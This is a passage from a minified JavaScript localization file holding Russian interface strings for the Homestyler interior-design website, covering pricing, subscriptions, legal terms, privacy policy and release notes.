создали","learn2.searchdescr":fW,"model.purchasedmodels":"Купленные модели","point.singular":"точка","Homestyler.footer3v0":aB,"styler.basic3":"Банковская карта не требуется","Homestyler.footer1v0":"О нас","signup.pswrule":"8-20 цифр с буквами и цифрами","user.bottomline1":"Вышеуказанные {num} общедоступные [проекты дизайна дома] разработаны и созданы с помощью [Планировщик этажей Homestyler].","pointrecord.hdnormback":"Возврат баллов: ошибка рендеринга обычного HD-изображения","web.dpa.point9.title":"Клаузула 9. Обязанность помощи","learn2.searchtoparticle":"Лучшие предложения по статьям",web_tool_challenge_title:"Присоединяйтесь к испытанию","pricing2.totalcost":"Общая стоимость",category_side_cabinet:"Боковой шкаф","web.dpa.point3.title":"Кlausula 3. Предложения, не предназначенные для чувствительных персональных данных","update.V46title4":"4. Индивидуальная мебель",web_comment1:"Комментарий & @","pricing2.720virtualhov":"После создания рендера вы можете создать виртуальный тур для каждой комнаты.","model.free":Y,"learn2.notsatisfy":"Не довольны результатами?","Homestyler.footer4v4":"Версия для ПК","pricing2.4kimage":"4K изображение","mysub.welcomegift":"Приветственный Дар",web_community_dontcollection:"У вас пока нет коллекций","coupon.expire":"Срок действия этого купона истек.","web.dpa.point7.ctn1":"Пользователь полностью отвечает за оценку приемлемости порученной обработки данных и защиту прав соответствующих субъектов данных.","pricing.subscription.title":"Соглашение о подписке на услугу членства Homestyler","pricing2.assetprotecthov":"Данные каждого члена команды надежно защищены. Если один из пользователей покидает команду, то все, чтобы было связано с его деятельностью остается на учетной записи всей команды.","webpage.top":"Акция по запуску новой версии: ТОЛЬКО 5 ДНЕЙ - Сэкономьте до 60% на полу- и годовой подписке","styler.basicnum3":"Доступ к публичной библиотеке моделей с более чем 10 000 3D-моделей","update.V3title3":"3. Особые обновления по рендерингу","m.discoverDesigners":"Откройте для себя больше людей","share.journey.tip2":"на протяжении","web.useragreement.lastupdate":"Последнее обновление: 9 января 2025 года",app_post_hashtag4_desc:"Витрина креативного дизайна интерьеров.","pricing2.master6":"300 монет для использования функций ИИ в месяц","profile.q1":"Я","styler.styler2price2":"месяц","autorenew.halfyearly.hint":"Оплата раз в полгода. Отменить в любое время.","pricing.rendering.title":"Продвинутый рендеринг","learn.youtube":bu,category_ceiling_light:"Потолочный Светильник","pointrecord.2knorm":"Нормальное изображение 2K","pricing2.error6":"Вы уже подписались на одноразовое членство PRO, и покупка нового плана будет действительна после истечения срока действия текущего плана.","share.journey.title":"Путешествие Дизайна","pointrecord.4kpanoback":"Возврат монеты: не удалось выполнить рендеринг панорамы 4K","m.function":gd,"learn2.displaynum":"Отображение {num} результатов","navibar.styler":"Модели и шаблоны","pricing3.payloading.qiwi":"Переход на страницу оплаты, пожалуйста, подождите...","web.privacypolicy.point6.title":"F. Несовершеннолетние","paypal.gotopricing":"ПЕРЕЙТИ К Ценообразование","publish.share.moments":"Делитесь моментами, домашними находками, помощью в дизайне и инструментами",web_community_decor:"Декор","pricing.faqque4":"Возможно ли попробовать премиум функции, прежде чем я приобрету подписку?","m.shareOpen":"Открыть","m.maylike":"Вам может понравиться","m.retry":bI,web_community_stories:"примечания",style_modern_farmhouse:"современная ферма",app_sparkideas:"Идеи искры, гениальность дизайна",room_type_patio:"внутренний двор","pricing2.waitforresult":"Ожидаем результата платежа…","point.date":"Дата","update.V45title3":"3.Моделирование интерьера 2.0","web.toms.point8.ctn1":"Программа безопасности. Homestyler будет поддерживать программу безопасности, которая устанавливает процессы и меры по обеспечению безопасности на надлежащем уровне.","web.privacypolicy.time":"(Вступает в силу с 22 октября 2020 года)","point.userecord":"Запись об использовании",web_collect:"Собирать","update.v41title":"Планировщик этажей Homestyler версии 4.0.1","styler.toptitle1":"STYLER","pricing2.preorder":"Предзаказать и получить скидку",category_spotlight:"Прожектор","pricing.section1":"Планы- Ежемесячная оплата","m.awarded":"Приз уже вручен","pricing2.master4":"Увеличенное количество рендеров видео в месяц","pricing2.teacherdescr":"Учителя, которые используют Homestyler в качестве инструмента обучения, имеют право на бесплатное членство после подтверждения вашей личности или информации о классе. Пожалуйста, свяжитесь с нами с подробной информацией, чтобы запросить бесплатное членство.",category_media_units:"Медиа Единицы","autorenew.1month.subtitle":"одноразовый платеж","pricing2.error11":"Вы уже подписались на STYLER, и покупка нового плана вступит в силу немедленно, а оставшееся время текущего плана будет продолжать действовать после истечения срока действия нового плана.","livingroom.key9":"идеи планировки гостиной","mysub.lightmix":dO,web_community_models:"Модель","pricing2.copy":ge,"Homestyler.footer2v5":"Библиотека моделей","pricing2.subscribefailctn":"Рекомендуется связаться со службой поддержки Paypal, чтобы проверить, в норме ли номер счета и статус привязки карты. После решения проблемы вы можете перейти на страницу с ценами и повторить попытку. Если это по-прежнему не удается, обратитесь за помощью в службу поддержки клиентов: homestyler-support@service.alibaba.com","web.useragreement.point9.ctn":"9.1 Учитывая особенности сетевых услуг, Homestyler может в любое время по уважительной причине вносить коррективы или прекращать некоторые или все услуги платформы Homestyler. Однако Группа Homestyler постарается как можно скорее уведомить вас, чтобы вы могли сделать резервное копирование ваших данных и внести коррективы в деловую деятельность для защиты ваших законных прав. Если измененная, прекращенная или прекращенная сетевая услуга является нашим бесплатным продуктом, Группе Homestyler нет необходимости уведомлять пользователя или нести какую-либо ответственность перед любым пользователем или третьей стороной. Под уважительные причины попадают следующие обстоятельства:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Плановое техническое обслуживание, например, проверка, обслуживание и обновление платформы Homestyler или соответствующего оборудования на регулярной или нерегулярной основе для предоставления более полных услуг пользователям;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Форс-мажорные обстоятельства, включая, но не ограничиваясь, стихийными бедствиями, действиями правительства, корректировками политики, изменениями законов и нормативов, забастовками и беспорядками или инфекционными заболеваниями;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Сбои в основной работе, включая, но не ограничиваясь, техническое регулирование в телекоммуникационной отрасли, уничтожение линий связи\u002Fэлектропередачи посторонними лицами и установку, изменение и обслуживание ресурсов телекоммуникационной сети\u002Fэнергетических ресурсов любой третьей стороной;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Инциденты сетевой безопасности, такие как компьютерные вирусы, троянские программы или другие вредоносные программы и хакерские атаки;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) Неправильные операции или сбои вашего компьютерного программного обеспечения, систем, оборудования и линий связи;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(6) Несанкционированное использование платформы Homestyler пользователями;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(7) Другие ситуации, не вызванные Группой Homestyler, или те, которые Группа Homestyler не может контролировать или разумно предвидеть.\u003C\u002Fp\u003E","publish.design.location.error":"Добавление не удалось","pricing2.paysuccess":"Оплата прошла успешно!",design_im_send_newmsg:"У вас новый {msgType}",GY_landingpage_exp:"Ранжирование по числу лайков, которое вы получаете, с обновлениями каждый час.","m.reload":gf,"autorenew.column1":"Ежемесячное автоматическое продление через {paypal}","gallerylist.bottomline":"В Homestyler Gallery представлено более 1200 самых креативных [идей домашнего интерьера] и вдохновляющих изображений декора комнат в 2026 году. Эти дизайнерские проекты на 100% разработаны программой Homestyler [онлайн-создатель планов этажей].","activity.poptitle2":"Премия Homestyler за дизайн 2021","update.v42content4":"4.1 【Рендеринг】 Поддерживается пакетное удаление водяных знаков (только для участников). \u003Cbr\u002F\u003E\n4.2 【Рендеринг】 Редактор рендеринга поддерживает «эффект глубины резкости» (только для участников). \u003Cbr\u002F\u003E\n4.3 【Рендеринг】 Нормальные картинки добавлены Вспомогательные линии. \u003Cbr\u002F\u003E\n4.4 【Рендеринг】 Добавлено 15 видов «Точечного света». \u003Cbr\u002F\u003E\n4.5 【Рендеринг】 Добавлена анимация открытия панорамы. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nПрочтите подробное введение и руководство: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1298'\u003Ewww.homestyler.com\u002Fblog\u002F1298\u003C\u002Fa\u003E",report_pic_uploading:"Картинка загружается","pricing2.3dupload":"Загрузка 3D-моделей","publish.design.add.location":"Отображать местоположение","styler.faqque2":"Могу ли я использовать платные модели после окончания подписки Styler?","pricing2.modeling":"Внутреннее моделирование","m.all":U,gallery_title:" Лучшие идеи интерьерного дизайна в {year}","pricing2.stairs.member":"Больше премиальных стилей и расширенных настроек","styler.faqque4":"Есть ли какая-нибудь скидка за приобретение нескольких подписок Pro \u002F Master или Styler?","publish.image.choose.title":"Добавить рендеры","mgm.follow":"Следовать",web_receivedfeedback:"Дизайнер получил ваши отзывы.","pricing2.viewdetail":av,"ads.toolloadctn":"Выберите план, который лучше всего подходит для вас, с расширенными возможностями визуализации и дизайна!","web.privacypolicy.point8.title":"H. Изменения в этой Политике Конфиденциальности","mgm.bannertitle":"Приглашайте и зарабатывайте","Homestyler.footer5v1":"Facebook","pricing2.redeem1080p":"Использовать {gift}","learn2.indextitle":"Homestyler Learn & Help Channel — улучшите свои дизайнерские навыки и научите, как использовать онлайн-программу для планировки этажей.","update.v44title":"Планировщик этажей Homestyler версии 4.0.4","pricing2.anytimehov":"Вы можете отменить автоматическое продление на странице \"Моя подписка\" до следующей даты выставления счета, и ваше членство будет действовать до конца расчетного периода.","m.recommend":gg,"navibar.signin":"Войти","pricing2.error10":"Вы подписались на автоматическое продление подписки STYLER. Если вам нужно изменить план, перейдите во вкладку «Моя подписка», чтобы отменить текущую подписку перед покупкой.","m.designWorks":"%d Дизайны",case_detail_cover_alt:"трехмерное изображение {style} {room} с {models}","pricing2.payfailctn":"Настоящим мы подготовили несколько распространенных причин отказа платежа PayPal: \u003Cbr\u002F\u003E\n1. Если привязано более одной карты, вы можете нажать \" изменить предпочтительный способ оплаты \", чтобы узнать, можно ли оплатить другими картами в обычном режиме; \u003Cbr\u002F\u003E\n2. Эмитент карты не может получить запрос авторизации от PayPal или блокирует платежное приложение, и вам необходимо обратиться к эмитенту карты за помощью; \u003Cbr\u002F\u003E\n3. На карте не активирован сервис онлайн-платежей; \u003Cbr\u002F\u003E\n4. Превышен платежный лимит карты; \u003Cbr\u002F\u003E\n5. Сетевая среда нестабильна, например, изменение IP-адреса из-за открытия VPN. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nРекомендуется перейти на нашу страницу с ценами и повторить попытку после выполнения вышеуказанных действий по устранению неполадок. Если вы по-прежнему не можете продолжить оплату, напишите в нашу службу поддержки клиентов: homestyler-support@service.alibaba.com ",web_tool_challenge_button:"Редактировать детали проекта","web.useragreement.annex1.title":"Приложение A","business.switchtoteam":"Перейти на командную консоль","web.privacypolicy.point3.title":"C. РАСКРЫТИЕ ИЛИ ПЕРЕДАЧА ПЕРСОНАЛЬНЫХ ДАННЫХ","styler.basic2free":Y,"web.toms.point6.title":"VI. Политики Безопасности","tool.abtest.leftbtn":i,"pricing2.master1":"Все в Pro, а также:",web_community_published:"Опубликовано","pricing2.ctmfnt":gh,"web.privacypolicy.point1.title":"А. Сбор Информации","mgm.copylink":bi,video_template_upgrade:bJ,"footer.videorender":H,"gallery.more":bz,"rank-fri":"Пригласите больше людей поддержать вашего друга {name}!","workspace.noDesignLike":"Еще не поставил лайк ни одному дизайну","livingroom.key7":"вдохновение для декора гостиной","tool.abtest.ctnd":"Ваше сообщество ждет! Возвращайтесь в любое время за свежим вдохновением.","update.v50content2":"2.1【Моделирование интерьера 2.0】Добавлена ​​функция непропорционального масштабирования.\u003Cbr\u002F\u003E","publish.design.add.challenge":"Присоединиться к испытанию","update.V3content3":"1) Добавляйте интеллектуальные световые шаблоны днем и ночью. \u003Cbr\u002F\u003E\n2) Обновите дополнительные параметры окружения \u002F фона HDRI на 360 градусов как днем, так и ночью. \u003Cbr\u002F\u003E\n3) Разрешите регулировку яркости и угла поворота изображений окружающей среды. \u003Cbr\u002F\u003E\n4) Поддержка загрузки собственных изображений среды HDRI. \u003Cbr\u002F\u003E\n5) Обновите настройки солнечного света, добавив мягкости и автоматического положения. \u003Cbr\u002F\u003E\n6) Добавьте настройку интенсивности для Color Bleeding и Ambient Occlusion. \u003Cbr\u002F\u003E\n7) Добавьте больше вариантов прожектора, позволяя настраивать более индивидуальные настройки освещения. \u003Cbr\u002F\u003E\n8) Разрешите настройку яркости и цвета для каждого источника света. \u003Cbr\u002F\u003E\n9) Увеличьте эффект визуализации теней, сделав визуализацию более естественной. \u003Cbr\u002F\u003E","paypal.remark2":"Чтобы запросить счет, отправьте идентификатор заказа и свою платежную информацию по адресу {email}.","publish.success.share.desc":"Поделитесь с друзьями!","pricing2.brush":"Материальная кисть","avatar.member.expiresoon.hint":"{num} осталось дней, продлите сейчас и получите скидку","publish.design.upload.add":"Добавить",default_collection_edit_placeholder:"Коллекция по умолчанию не может быть переименована","mgm.invitehistory":"Приглашен","m.seeTranslationOriginal":gi,"web.useragreement.point12.title":"12. Интеллектуальная Собственность","web.dpa.point5.title":"Клаузула 5. Технические и организационные меры","pricing2.largeteam":"Для команды более 10 человек","contact.subjectselect":eO,"pricing2.adremove":"Удаление рекламы","pricing2.basic6":"Возможность редактировать крышу здания (3 вида включены бесплатно)","publish.design.empty.title":"Нет дизайнов, доступных к публикации","profile.q1ans6":fk,"point.moreexample":"Нравиться \u002F Доля \u002F Комментарий...","web.privacypolicy.terms.title":"Условия и Положения","web.toms.point8.ctn2":"Стандарты отрасли. Программа безопасности Homestyler разработана на основе соответствующих отраслевых стандартов, в настоящее время включая, но не ограничиваясь ISO 27001, ISO 27017, ISO 27018 и CIS Benchmark.","mysub.1080video":au,"gallerydetail.bottomline1":"Этот [домашний дизайн] проект - {designName} был опубликован {date} и на 100% разработан [Homestyler floor planner], который включает {num} высококачественные фотореалистичные изображения.","update.v41content2":"2.1 【Моделирование интерьера 2.0】 Поддерживается переключение между комнатами или отображение всех комнат. \u003Cbr\u002F\u003E\n2.2 【Моделирование интерьера 2.0】 Индивидуальная модель поддерживает независимое редактирование. \u003Cbr\u002F\u003E\n2.3 【Моделирование интерьера 2.0】 Поддерживается применение материалов к индивидуальным моделям во время моделирования. \u003Cbr\u002F\u003E\n2.4 【Моделирование интерьера 2.0】 Добавлен инструмент масштабирования для настраиваемых моделей. \u003Cbr\u002F\u003E\n2.5 【Моделирование интерьера 2.0】 Щелкните левой кнопкой мыши, чтобы вызвать строку меню. \u003Cbr\u002F\u003E\n2.6 【Моделирование интерьера 2.0】 Недавно добавленная геометрическая модель. \u003Cbr\u002F\u003E\n2.7 【Моделирование интерьера 2.0】 Добавлена функция ластика. \u003Cbr\u002F\u003E\n2.8 【Внутреннее моделирование 2.0】 Добавлена функция рисования трехточечной дуги. \u003Cbr\u002F\u003E\n2.9 【Моделирование интерьера 2.0】 Поддерживается отображение областей «Затонувшая земля» и «За пределами области». \u003Cbr\u002F\u003E","user.tdkdescription":"Официальная страница профиля Homestyler дизайнера {designerName}, создавшего {num} проектов дизайна интерьера. Посетите Homestyler, чтобы просмотреть больше идей домашнего декора.","learn2.whatnew":"Видеоурок","pricing.subscription.note1":"Пожалуйста, внимательно прочтите Соглашение о подписке на услугу членства Homestyler перед нажатием на кнопку \"КУПИТЬ\".","update.V45content5":"5.1【Render】Добавлен шаблон освещения кабинета. \u003Cbr\u002F\u003E\n5.2【Рендеринг】Поддержка просмотра рендеринга в пользовательском интерфейсе освещения. \u003Cbr\u002F\u003E\n5.3【Визуализация】Режим VR теперь можно открыть для веб-браузера на рабочем столе. \u003Cbr\u002F\u003E\n5.4【Рендеринг】Добавить новое соотношение сторон 2:1 для нормального рендеринга. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nПрочтите подробное введение и руководство: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Flearn\u002Fnew-release_floor-planner-v4.0.5---2022.03.28\u002F'\u003Ewww.homestyler.com\u002Flearn\u002Fnew-release_floor-planner-v4.0.5---2022.03.28\u002F\u003C\u002Fa\u003E","pricing2.error5":"Вы уже подписались на одноразовое членство PRO, и покупка нового плана вступит в силу немедленно, а оставшееся время текущего плана будет продолжать действовать после истечения срока действия нового плана.","paypal.activating":"Активация","update.v41title2":fH,web_community_nodescription:"Описания пока нет","web.privacypolicy.point12.title":"M. КАК СВЯЗАТЬСЯ С НАМИ","pricing2.student":"Для студентов","web.useragreement.point8.ctn4":"8.4 Если Группа Homestyler обнаруживает, что ваше поведение нарушает применимые законы или это Соглашение на основании собственного суждения или в соответствии с информацией, собранной другими организациями или лицами, Группа Homestyler может принять одну или несколько следующих мер на свое усмотрение:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Требовать от вас немедленной замены и изменения содержания, относящегося к пункту 8.2;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Удалять и блокировать содержание, относящееся к пункту 8.2, или непосредственно отключать ссылки на него;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Ограничивать и приостанавливать ваше использование платформы Homestyler Group, включая, но не ограничиваясь, прямым отключением некоторых услуг платформы Homestyler и ограничениями на ваши действия на платформе Homestyler, и т.д.;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Прекращение вашего использования платформы Homestyler, включая, но не ограничиваясь, полным отключением всех услуг платформы Homestyler и отменой ваших учетных записей пользователей Homestyler, и т.д.\u003C\u002Fp\u003E","publish.design.add.tag.placeholder":"Добавление тегов поможет большему числу людей увидеть вашу публикацию.",room_type_office:"офисный","contact.description":bl,"learn2.fbgroup2":gj,"pricing.subscription.time":"Дата вступления в силу: 4 июня 2024 года","pricing2.basic1":"Облачный сервис по 3D-планировке этажей","web.privacypolicy.point7.title":"G. Меры безопасности",web_community_board:"Доска объявлений","pricing.faqque6":"Почему я не могу получить скидку при подключении авто-продления подписки?","pricing.subscription.point4":"4. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПродление\u003C\u002Fspan\u003E : Чтобы избежать любых неудобств или потерь, вызванных вашей неосторожностью или по другим причинам из-за несвоевременного продления подписки, Homestyler предлагает вам сервис автоматического продления. Если Homestyler не указал иное, срок подписки будет автоматически продлен на следующий период подписки в конце текущего срока. Настоящим вы разрешаете Homestyler списывать плату за следующий период подписки с вашего платежного счета в следующую дату выставления счета. Вы должны убедиться, что Homestyler может успешно списать платеж со своего платежного счета. Вы соглашаетесь нести ответственность за неудачное продление из-за недостаточного остатка для списания. Вы также можете управлять своей подпиской и отменить автоматическое продление в интерфейсе подписки.","m.nofollowing":"Узнайте больше о хомстайлерах","m.tabNameDesign":gk,"navbar.right.notification":"Входящие","navbar.right.mobile":X,total:"Итого:",template_video_render_error:"Ошибка отправки видео на рендеринг, попробуйте позже!","web.toms.point7.ctn2":"Мероприятия по безопасности включают:\n\u003Cp style='text-indent: 2em;'\u003E(1) Управление патчами\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Антивирус \u002F антивредоносное ПО\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(3) Уведомления о угрозах\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(4) Сканирование уязвимостей (все внутренние системы) и периодическое тестирование на проникновение (системы, доступные из Интернета) в процессе устранения выявленных уязвимостей\u003C\u002Fp\u003E","pricing2.error8":"Вы уже подписались на одноразовое членство MASTER, и покупка нового плана будет действительна после истечения срока действия текущего плана.","pointrecord.2kpano":"Панорама 2K","coupon.pay":"Оплатите {price} через {paypal}","agreements.language":"Язык: В случае каких-либо расхождений или несоответствий между английской версией этого соглашения и версиями на других языках, английская версия имеет приоритет как окончательная и обязательная.","pricing.faqanswer5":"Конечно! Для получения более подробной информации, пожалуйста, свяжитесь с нами по электронной почте: (\u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E)","Homestyler.footer3v3":aj,"pointrecord.uhdaerialback":"Возврат баллов: не удалось выполнить рендеринг аэрофотоснимков Ultra HD","mysub.proitem1":"{количество} 2K рендеров в месяц",category_beds:"Кровати","gallery.seotitle":"Идеи для дизайна {activityName} – Homestyler",community_like:"Поставьте \u003Cspan style=\"color: #FF5C00\"\u003Eлайк\u003C\u002Fspan\u003E, чтобы поддержать!","livingroom.key10":"простые идеи современной гостиной","web.toms.point1.title":"I. Контроль и валидация","tool.abtest.rightbtngo":"Участвовать в конкурсе","profile.q2ans8":"учиться дизайну самостоятельно",web_community_publicposts:"Сделать мои любимые публикации доступными","update.v44title3":"3. Modellazione degli interni 2.0","pointrecord.540videoback":"Возврат монеты: ошибка рендеринга видео 540p","pricing2.pro4":"Загрузка собственных 2D-текстур и 3D-моделей (до 300 штук)","pricing2.premmodel":"Премиум модели",app_feed_filter_null:"Нет контента, проверьте другие варианты!","livingroom.key5":"идеи кухни и гостиной","pricing2.gallery":"Галерея вдохновения","mgm.cardstep1":"Поделитесь ссылкой",template_timeleft_video:"{icon} сек. осталось","update.v50title1":W,"share.journey.tip1":"Вы были","paypal.fail":fL,"update.v42title2":gl,"web.useragreement.point8.title":"8. Кодекс Поведения","paypal.failhint2":"Извините, при обработке вашего платежа возникла проблема. Повторите попытку позже или обратитесь в службу поддержки Homestyler ：{email}.","point.coming":"Скоро будет...","activity.4american":"Конкурс американских комнат: по мере того, как северное полушарие постепенно уходит в зиму, Homestyler предлагает вам оформить эту пустую комнату своими идеями и изобразить теплую и уютную комнату в американском стиле с наклонной крышей！ (Продолжительность: 2021.11.30 - 12.02)","profile.hint":"Выберите лучший ответ","aggregation.title":"декор изображения","update.V46content3":"3.1【Моделирование интерьера 2.0】Добавить функцию логической операции в Моделирование интерьера 2.0. \u003Cbr\u002F\u003E\n3.2【Моделирование интерьера 2.0】Добавление пакетных операций выдавливания, разгруппировки и вычитания в моделировании интерьера 2.0. \u003Cbr\u002F\u003E\n3.3【Моделирование интерьера 2.0】Добавить «Распознавание изображений» для автоматического создания контура изображения в Моделировании интерьера 2.0. \u003Cbr\u002F\u003E\n3.4【Моделирование интерьера 2.0】Поддержка прикрепления 3D-текста к дуговым поверхностям. \u003Cbr\u002F\u003E\n3.5【Моделирование интерьера 2.0】Добавить вертикальное направление текста для 3D-текста в моделировании интерьера 2.0. \u003Cbr\u002F\u003E\n3.6【Моделирование интерьера 2.0】Поддержка отображения пользовательских моделей мебели в моделировании интерьера 2.0. \u003Cbr\u002F\u003E\n3.7【Моделирование интерьера 2.0】Поддержка движения модели по трем осям в моделировании интерьера 2.0. \u003Cbr\u002F\u003E\n3.8【Моделирование интерьера 2.0】Поддержка соединения разделенных сегментов в моделировании интерьера 2.0. \u003Cbr\u002F\u003E","update.V45content3":"3.1【Моделирование интерьера 2.0】Добавьте Руководство по моделированию в качестве руководства для начинающих по моделированию интерьера. \u003Cbr\u002F\u003E\n3.2【Моделирование интерьера 2.0】Добавить функцию моделирования лофта. \u003Cbr\u002F\u003E\n3.3【Моделирование интерьера 2.0】Добавить функцию моделирования изогнутого массива. \u003Cbr\u002F\u003E\n3.4【Моделирование интерьера 2.0】Добавить функцию разделения для линейных сегментов. \u003Cbr\u002F\u003E\n3.5【Моделирование интерьера 2.0】Добавьте функцию Компонент для пакетного изменения одних и тех же моделей. \u003Cbr\u002F\u003E\n3.6【Моделирование интерьера 2.0】Поддержка команды инвертировать выбор с помощью сочетания клавиш (Command\u002FCtrl+i). \u003Cbr\u002F\u003E\n3.7【Моделирование интерьера 2.0】Добавьте различные новые текстовые шрифты для функции 3D-текста. \u003Cbr\u002F\u003E\n3.8【Моделирование интерьера 2.0】Добавлена функция Custom Flip. \u003Cbr\u002F\u003E\n3.9【Моделирование интерьера 2.0】Поддержка выбора начальной точки для копирования модели. \u003Cbr\u002F\u003E","pricing2.moreroofs":"Премиум Стили Крыши","learn2.whatnewdescr":"Посмотрите видеоуроки с многоязычными субтитрами, чтобы научиться шаг за шагом",web_like_collect:"Нравится & собирать","activity.popctn1":"Уважаемый дизайнер, по мере роста количества пользователей Homestyler сталкивается с резким увеличением затрат на сервер и рендеринг. Мы должны настроить значение монеты для рендеринга на основе существующих бесплатных прав. Каждый рендеринг 2K будет увеличен до 2 монеты, и мы надеемся, что вы понимаете.\u003Cbr\u002F\u003E\nТем временем мы добавим больше способов заработать монеты, например, еженедельные конкурсы дизайна. Конкурс Т-образных комнат продолжается, просто набирайте монеты и присоединяйтесь!",web_community_mycollection:"моя коллекция",community_title:"ОБНОВЛЕНИЯ СООБЩЕСТВА",room_type_kidsroom:"детская","pointrecord.2kaerial":"2K аэрофотоснимок","web.privacypolicy.generated.title":"Условия Пользовательского Контента","styler.yes":"Oui","forum.helpful":"Полезный",model_collection_delete:"Удалять панель","web.toms.point1.title2":"2. Разделимость","update.v42title1":W,"point.pano":"Рендеринг панорамы","contact.subject3":"Общие вопросы о Homestyler","gallery.2ndprize":"2 премия","m.follow":"Следить","point.moretask":"Больше способов заработать монеты","pricing2.payfailctn.qiwi":"Мы предлагаем вам связаться с вашей платежной платформой, чтобы проверить, нормально ли состояние счета и привязки карты или состояние кошелька. После решения проблемы, вы можете перейти на страницу цены, чтобы повторить попытку, если все еще не удалось, пожалуйста, свяжитесь со службой поддержки клиентов для получения помощи по электронной почте: homestyler-support@service.alibaba.com.","m.editAlbum":I,"pricing2.confirmpopup":"Подождите! Вы уверены, что хотите отменить? Мы будем очень по вам скучать! ","mobileios.descr":"Homestyler предоставляет простую в использовании и мощную версию приложения для дизайна интерьера для iOS в 2026 году, которая может быть идеально адаптирована к различным платформам IOS, включая мобильные телефоны iphone и дизайн IPAD, и содержит большое количество реалистичных домашних моделей, которые помогут вам дизайн интерьера.","forum.latest":Z,"pricing2.720virtual":"Виртуальный тур 720 ° и VR","paypal.noorders":"Заказов пока нет","booster.3d":"Загрузки 3D моделей","web.privacypolicy.point12.ctn":"Вы можете связаться с нами, отправив электронное письмо на адрес \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E.","m.expand":gm,"web.toms.point9.ctn1":"Homestyler использует облачные продукты безопасности для защиты данных (например, защита от DDoS, WAF, облачный брандмауэр), шифрует данные во время передачи (например, через HTTPS) и использует HMAC в качестве алгоритма подписи для предотвращения подделки. Также предоставляются рамки безопасности для обеспечения безопасности при обработке (например, фреймворк ведения журналов с десенсибилизацией, поддерживающий маскирование, фильтрацию, хэширование и шифрование). Для хранения чувствительных данных используются алгоритмы хэширования или шифрования, соответствующие стандартам отрасли, и для различных категорий данных предоставляются разные политики резервного копирования и восстановления.","pricing2.youtuber":"Для ютуберов","pricing.section2":"План-разовая оплата","gallery.3rdprize":"3 премия","learn2.joincommu":"Присоединяйтесь к нашему сообществу и узнавайте больше",Sharing_tips:"Советы: делитесь с новыми пользователями, чтобы быстрее улучшить свой рейтинг!","pricing2.error1":"Невозможно приобрести - вы уже подписались на автоматическое продление членства PRO.","web.dpa.preamble.title":"Преамбула","autorenew.cancelanytime":"Вы можете отменить продление в любое время через {paypal}. Подробности в",Sharing_A:"Будь чемпионом","update.v44content3":"3.1 【Modellazione di interni 2.0】 Aggiunto elenco di gruppi per gestire volti e modelli in modo efficiente. \u003Cbr\u002F\u003E\n3.2 【Modellazione di interni 2.0】 Raggruppamento automatico supportato dopo l'utilizzo della funzione array.\u003Cbr\u002F\u003E\n3.3 【Modellazione di interni 2.0】 Inserimento di ritorno a capo del testo 3D supportato e ora può essere spostato e ruotato in modo flessibile\n. \u003Cbr\u002F\u003E","web.useragreement.point11.title":"11. Ограничение Ответственности","gallery.1stprize":"I премия","web.toms.point4.ctn":"Homestyler будет поддерживать план реагирования на инциденты и следовать задокументированным политикам реагирования на инциденты, включая уведомление контролера данных о нарушении данных без неоправданной задержки, когда нарушение известно или разумно предполагается, что оно может повлиять на персональные данные пользователей.","profile.q2ans9":"брать уроки в школе","Homestyler.footer1v2":dg,"pricing2.rendering":gn,"pricing.bannersept3":"Запуск рекламной акции : ","ads.toolloadbutton":bG,"web.toms.point2.ctn2":"Homestyler предоставляет многофакторную аутентификацию (MFA) для доступа к чувствительной информации, например, пароль в качестве первого фактора проверки и код верификации по электронной почте или проверка по телефону в качестве второго. Через службу токенов безопасности (STS) система может выдавать временные учетные данные доступа на ограниченный период времени.","pricing2.4krender":d_,"pricing.bannerauto2":"Подпишитесь на автоматическое продление сейчас и отмените его в любой момент.",web_community_publishmylike:"Публикуйте дизайны, которые мне нравятся","pricing2.cancelling":"Выполняется отмена…","pricing.bannerFirstMon2":"От 4,9 долларов в первый месяц. Отменить в любое время!","pointrecord.2ktopback":"Возврат монеты: ошибка рендеринга изображения 2K Topview","livingroom.key1":"идеи для гостиной 2026","pricing2.videorenderhov":"Вы можете создавать видео, используя разные ракурсы.","publish.design.upload.tips":"Перетащить для порядка\n\n","pricing2.retouchhov":"После рендеринга вы можете использовать функцию ретуши рендеринга, чтобы легко применить цветокоррекцию, настроить локализованную яркость или добавить фильтр.","Homestyler.footer1v4":"Обновления","learn2.forumdescr":"Где вы можете задавать вопросы, решать проблемы, демонстрировать свою работу или вдохновляться.","update.V3content2":"1) Обновите импорт CAD до версии .dwg 2018. \u003Cbr\u002F\u003E\n2) Обновите экспортную версию DWG до версии .dwg 2018. \u003Cbr\u002F\u003E\n3) Обновите загружаемую версию 3D-модели до версии .max 2020. \u003Cbr\u002F\u003E\n4) Обновите более полный каталог текстур. \u003Cbr\u002F\u003E\n5) Расширьте линейку моделей, поддерживающих «замену материала». \u003Cbr\u002F\u003E\n6) Добавьте больше рисунков для индивидуального \"плиточного пола\". \u003Cbr\u002F\u003E\n7) Поддержка бесконечной прокрутки 